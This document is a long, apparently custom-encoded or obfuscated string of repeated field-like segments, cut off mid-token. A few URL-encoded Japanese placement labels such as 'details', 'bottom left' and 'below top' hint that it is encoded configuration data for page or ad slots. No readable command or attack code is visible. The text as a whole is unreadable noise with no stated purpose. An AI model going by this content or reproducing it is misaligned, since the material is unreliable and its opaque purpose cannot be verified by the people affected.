2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u